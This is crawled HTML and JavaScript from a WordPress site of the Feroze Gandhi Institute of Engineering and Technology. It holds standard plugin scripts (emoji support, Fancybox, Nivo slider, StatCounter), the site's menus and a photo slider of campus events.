n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="http://fgiet.ac.in/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://fgiet.ac.in/index.php?rest_route=/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fgiet.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://fgiet.ac.in/?page_id=44" />
<link rel='shortlink' href='http://fgiet.ac.in/?p=44' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://fgiet.ac.in/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ffgiet.ac.in%2F%3Fpage_id%3D44" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://fgiet.ac.in/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ffgiet.ac.in%2F%3Fpage_id%3D44&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 700,
			transitionEffect: "fade",
			transitionDuration: "500",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/css/nivoslider4wp.css" />
		<style>
		#slider{
			width:780px;
			height:480px;
			background:transparent url(http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/css/images/loading.gif) no-repeat 50% 50%;
		}
		.nivo-caption {
			background:#000000;
			color:#ffffff;
		}
		</style>
			<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/js/jquery.nivo.slider.pack.js"></script>
		<script type="text/javascript">
		var $nv4wp = jQuery.noConflict();
		$nv4wp(window).load(function() {
			$nv4wp('#slider').nivoSlider({
				effect:'random',
				slices:15, // For slice animations
				boxCols: 4, // For box animations
				boxRows: 2, // For box animations
				animSpeed:500, // Slide transition speed
				pauseTime:3000, // How long each slide will show
				startSlide:0, // Set starting Slide (0 index)
				directionNav:true, //Next & Prev
				directionNavHide:true, //Only show on hover
				controlNav:true, // 1,2,3... navigation
				controlNavThumbs:false, // Use thumbnails for Control Nav
				controlNavThumbsFromRel:false, // Use image rel for thumbs
				controlNavThumbsSearch: '.jpg', // Replace this with...
				controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
				keyboardNav:true, //Use left & right arrows
				pauseOnHover:true, //Stop animation while hovering
				manualAdvance:false, //Force manual transitions
				captionOpacity:0.8, //Universal caption opacity
				prevText: 'Prev', // Prev directionNav text
				nextText: 'Next', // Next directionNav text
				beforeChange: function(){}, // Triggers before a slide transition
				afterChange: function(){}, // Triggers after a slide transition
				slideshowEnd: function(){}, // Triggers after all slides have been shown
				lastSlide: function(){}, // Triggers when last slide is shown
				afterLoad: function(){} // Triggers when slider has loaded
			});
		});
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fgiet.ac.in/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.1.2
body_size: 15513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" style="margin:0px !important;">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Feroze Gandhi Institute of Engineering and Technology</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Feroze Gandhi Institute of Engineering and Technology</title>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/animation.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/style.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/style.css"/>

<link rel='stylesheet' id='wpforms-full-css'  href='http://fgiet.ac.in/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.1.2' type='text/css' media='all' />


<script src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/jquery.min.js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/bootstrap.min.js"></script>
<script src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/jquery.bootstrap.newsbox.min.js" type="text/javascript"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/wow.min.js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/menu_jquery.js"></script>
 <script type="text/javascript">
var sc_project=12898052; 
var sc_invisible=0; 
var sc_security="8486992a"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
</head>
<body>
<div class="container-fluid nav-bar">
 <div class="container">
  <div class="row">
   <div class="col-md-3 hidden-xs hidden-sm">
        <div class="time"><i class="fa fa-clock-o"></i>
          <noscript>
          Javascript Required
          </noscript>
          <script type="text/javascript">// <![CDATA[
var d = new Date()
                        var weekday = new Array("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")
                        var monthname = new Array("Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec")
                        document.write(weekday[d.getDay()] + ", ")
                        document.write(d.getDate() + " ")
                        document.write(monthname[d.getMonth()] + ", ")
                        document.write(d.getFullYear())
// ]]></script> 
          <span id="clockDisplay"> 
          <script type="text/javascript">// <![CDATA[
function renderTime() {
                                var currentTime = new Date();
                                var diem = "AM";
                                var h = currentTime.getHours();
                                var m = currentTime.getMinutes();
                                var s = currentTime.getSeconds();
                                setTimeout('renderTime()', 1000);
                                if (h == 0) {
                                    h = 12;
                                } else if (h > 12) {
                                    h = h - 12;
                                    diem = "PM";
                                }
                                if (h < 10) {
                                    h = "0" + h;
                                }
                                if (m < 10) {
                                    m = "0" + m;


                                }
                                if (s < 10) {
                                    s = "0" + s;
                                }
                                var myClock = document.getElementById('clockDisplay');
                                myClock.textContent = h + ":" + m + ":" + s + " " + diem;
                                myClock.innerText = h + ":" + m + ":" + s + " " + diem;
                            }
                            renderTime();
// ]]></script> 
          </span></div>
      </div>
   <div class="col-md-9 col-sm-12 col-xs-12">
        <ul id="" class="topmenu"><li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-347"><a href="http://fgiet.ac.in/">Home</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a target="_blank" href="http://fgiet.shadowims.com/">ERP LOGIN</a></li>
<li id="menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2350"><a href="/?page_id=2394&#038;preview=true">NIRF</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="http://fgiet.ac.in/?page_id=158">enquiry</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="http://fgiet.ac.in/wp-content/uploads/2025/12/Grievance-Rederesal-Comittee_291225.pdf">Online Grievance</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://fgiet.ac.in/?page_id=160">feedback</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="http://fgiet.ac.in/?page_id=162">sitemap</a></li>
</ul>      </div>
  </div>
 </div> 
</div>
<div class="clearfix"></div>

<div class="container-fluid logo-section">
 <div class="container">
  <div class="row">
   <div class="col-md-9 col-sm-12 col-xs-12"><img class="img-responsive" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/logo.png" /></div>
   <div class="col-md-3 hidden-xs hidden-sm aktu"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/aktu.gif" /></div>
  </div>
 </div>
</div>
<div class="clearfix"></div>

<div class="container-fluid topmenu-section">
 <div class="container">
  <div class="row">
   
<div id="cssmenu" class="menu-mainmenu-container"><ul id="" class=""><li id="menu-item-292" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-292"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="http://fgiet.ac.in/?page_id=2086">About FGIET</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="http://fgiet.ac.in/?page_id=2084">Our Inspiration</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="http://fgiet.ac.in/?page_id=1130">Vision &#038; Mission</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-297"><a>governance</a>
<ul class="sub-menu">
	<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a target="_blank" href="http://aktu.ac.in/vice-chancellor-profile.html">Vice Chancellor Message</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="http://fgiet.ac.in/?page_id=34">governing council</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://fgiet.ac.in/?page_id=4535">Secretary, RPA</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="http://fgiet.ac.in/?page_id=44">examinations committee</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="http://aktu.ac.in/university-act.html">University Act</a></li>
</ul>
</li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">academics</a>
<ul class="sub-menu">
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="http://fgiet.ac.in/?page_id=2081">Director’s Desk</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="http://fgiet.ac.in/?page_id=56">academic programmes</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4309"><a href="#">Admission</a>
	<ul class="sub-menu">
		<li id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/required-certificate_130825.pdf">Required Certificate</a></li>
		<li id="menu-item-4307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4307"><a target="_blank" href="https://jeemain.nta.ac.in/">Admission for B.Tech</a></li>
		<li id="menu-item-4308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4308"><a target="_blank" href="https://examinationservices.nic.in/examsys22/root/Home.aspx?enc=Ei4cajBkK1gZSfgr53ImFYsjZOdyj8DuPcxGBqAK2DzU9AfowYNM8uwgWKw5RRJB">Admission for MCA</a></li>
	</ul>
</li>
	<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="http://fgiet.ac.in/?page_id=564">MCA Department</a></li>
		<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="http://fgiet.ac.in/?page_id=575">Computer Science &#038; Engineering Department</a></li>
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="http://fgiet.ac.in/?page_id=583">Electronics &#038; Communication Engineering Department</a></li>
		<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="http://fgiet.ac.in/?page_id=640">Mechanical Engineering Department</a></li>
		<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="http://fgiet.ac.in/?page_id=642">Aeronautical Engineering Department</a></li>
		<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="http://fgiet.ac.in/?page_id=1329">Applied Sciences &#038; Humanities Department</a></li>
		<li id="menu-item-4362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4362"><a href="#">Supporting Staff</a>
		<ul class="sub-menu">
			<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="http://fgiet.ac.in/?page_id=4326">Directors Office</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="http://fgiet.ac.in/?page_id=4342">Account Office</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="http://fgiet.ac.in/?page_id=4344">Library Office</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a href="http://fgiet.ac.in/?page_id=4346">TPO Office</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a target="_blank" href="http://aktu.ac.in/syllabus.html">Syllabus</a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2061"><a target="_blank" href="http://aktu.ac.in/academic-calender.html">Academic Calendar</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1980"><a href="#">Ordinances</a>
	<ul class="sub-menu">
		<li id="menu-item-1981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1981"><a target="_blank" href="http://www.aktu.ac.in/masters-ordinance.html">Ordinances for Masters</a></li>
		<li id="menu-item-1982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1982"><a target="_blank" href="http://www.aktu.ac.in/bachelors-ordinance.html">Ordinances for Bechlors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1983"><a href="#">Training &#038; Placement</a>
<ul class="sub-menu">
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="http://fgiet.ac.in/?page_id=72">department</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1989"><a target="_blank" href="/wp-content/uploads/2017/03/companies_visited_070317.pdf">Companies Visited</a></li>
	<li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4295"><a href="http://fgiet.ac.in/?page_id=4292">Placement</a></li>
</ul>
</li>
<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1991"><a href="#">Fee Structure</a>
<ul class="sub-menu">
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="http://fgiet.ac.in/?page_id=106">bachelors programmes</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="http://fgiet.ac.in/?page_id=108">masters programmes</a></li>
</ul>
</li>
<li id="menu-item-1995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1995"><a href="#">Students</a>
<ul class="sub-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="http://fgiet.ac.in/?page_id=110">anti ragging</a></li>
</ul>
</li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="#">Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="http://fgiet.ac.in/?page_id=122">computer lab</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="http://fgiet.ac.in/?page_id=66">library</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="http://fgiet.ac.in/?page_id=126">hostel</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="http://fgiet.ac.in/?page_id=130">others</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">Examinations</a>
<ul class="sub-menu">
	<li id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005"><a target="_blank" href="http://www.aktu.ac.in/results_even_14_15.html">Result</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2006"><a target="_blank" href="http://www.aktu.ac.in/ex_schedule_ug.html">Exam Schedule</a></li>
</ul>
</li>
<li id="menu-item-3906" class="fee-sub menu-item menu-item-type-custom menu-item-object-custom menu-item-3906"><a target="_blank" href="http://fgiet.ac.in/wp-content/uploads/2023/08/Fee-Deposit_280823.pdf">Online Fee Submission</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">Convocations</a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2008"><a target="_blank" href="http://www.aktu.ac.in/12_convocation.html">University Convocation</a></li>
</ul>
</li>
<li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="http://fgiet.ac.in/?page_id=1765">photo gallery</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://fgiet.ac.in/?page_id=1830">Video Gallery</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="http://fgiet.ac.in/?page_id=1818">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2013"><a href="#">Contacts</a>
<ul class="sub-menu">
	<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="http://fgiet.ac.in/?page_id=173">directory</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="http://fgiet.ac.in/?page_id=175">how to reach</a></li>
</ul>
</li>
</ul></div>         

  </div>
 </div>
</div>
<div class="clearfix"></div>
<div class="container-fluid">
  <div class="container wrap banner">
    <div class="row">
      <div class="col-md-8 col-sm-12 col-xs-12 out-border wow bounceInUp  animated">
        <div class="row">
          	<div id="slider">
																				<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/54_s.jpeg" alt="" title=""/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/42_s.jpeg" alt="Event- Mission Shakti 5.0 " title="Event- Mission Shakti 5.0 "/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/43_s.jpeg" alt="Congratulations to Chandra Prakash for winning Gold in chess competition at Dr. A.P.J. Abdul Kalam sports state fest 2025" title="Congratulations to Chandra Prakash for winning Gold in chess competition at Dr. A.P.J. Abdul Kalam sports state fest 2025"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/44_s.jpeg" alt="Seva Pakhwada 2025" title="Seva Pakhwada 2025"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/41_s.jpeg" alt="" title=""/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/45_s.jpeg" alt="Induction Programme 2025-26" title="Induction Programme 2025-26"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/4_s.jpeg" alt="Success Starts Here..." title="Success Starts Here..."/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/36_s.jpeg" alt="" title=""/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/30_s.jpeg" alt="International Yoga Day" title="International Yoga Day"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/31_s.jpeg" alt="Kabaddi event @ Kalpvaig" title="Kabaddi event @ Kalpvaig"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/15_s.jpeg" alt="Induction Program 2024-25" title="Induction Program 2024-25"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/14_s.jpeg" alt="Hostel" title="Hostel"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/1_s.jpeg" alt="" title=""/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/12_s.jpeg" alt="Rajiv Gandhi Boys Hostel" title="Rajiv Gandhi Boys Hostel"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/2_s.jpeg" alt="" title=""/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/11_s.jpeg" alt="Library" title="Library"/>
